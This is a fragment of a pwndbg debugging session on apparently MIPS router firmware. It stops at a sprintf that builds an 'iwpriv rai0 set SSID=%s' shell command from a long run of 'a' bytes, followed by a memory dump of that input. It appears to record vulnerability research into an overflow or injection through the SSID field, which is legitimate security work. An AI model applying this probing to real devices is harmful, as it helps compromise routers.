 \n'
S8 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></
\n'
GP 0x4892e0 ◂— 0
FP 0x0
SP 0x7fffe6f0 ◂— 1
*PC 0x42e5a4 ◂— jalr $t9 /* 0x320f809 */
[ DISASM / mips / set emulate on ]
0x42e594 lw $a1, -0x7fe0($gp)
0x42e598 lw $t9, -0x7d5c($gp)
0x42e59c addiu $a1, $a1, 0x56c0
0x42e5a0 move $a2, $s6
► 0x42e5a4 jalr $t9 <sprintf>
s: 0x7f600e08 —▸ 0x7f5efaa0 —▸ 0x7f600e50 —▸ 0x7f6010d8 —▸ 0x7f600ee0 ◂— ...
format: 0x4756c0 ◂— 'iwpriv rai0 set SSID=%s '
vararg: 0x7f5f4f48 ◂— 0x61616161 ('aaaa')
0x42e5a8 addiu $a0, $sp, 0x20
0x42e5ac b 0x42e4d8 <0x42e4d8>
0x42e5b0 nop
0x42e5b4 lw $a1, -0x7fe0($gp)
0x42e5b8 lw $v0, -0x7fe8($gp)
0x42e5bc lw $t9, -0x7d88($gp)
[ STACK ]
00:0000│ sp 0x7fffe6f0 ◂— 1
01:0004│ 0x7fffe6f4 —▸ 0x7fffe6a8 ◂— 2
02:0008│ 0x7fffe6f8 ◂— 2
03:000c│ 0x7fffe6fc ◂— 0
04:0010│ 0x7fffe700 —▸ 0x7f7a4580 (ini_parse_file+248) ◂— lb $v1, ($v0) /* 0x80430000 */
05:0014│ 0x7fffe704 ◂— 8
06:0018│ 0x7fffe708 —▸ 0x4892e0 ◂— 0
07:001c│ 0x7fffe70c ◂— 8
[ BACKTRACE ]
► f 0 0x42e5a4
pwndbg> x/16gx 0x7f5f4f48
0x7f5f4f48: 0x6161616161616161 0x6161616161616161
0x7f5f4f58: 0x6161616161616161 0x6161616161616161
0x7f5f4f68: 0x6161616161616161 0x6161616161616161
0x7f5f4f78: 0x6161616161616161 0x6161616161616161
0x7f5f4f88: 0x6161616161616161 0x6161616161616161
0x7f5f4f98: 0x6161616161616161 0x6161616161616161
0x7f5f4fa8: 0x6161616161616161 0x6161616161616161
0x7f5f4fb8: 0x6161616161616161 0x6161616161616161
pwndbg>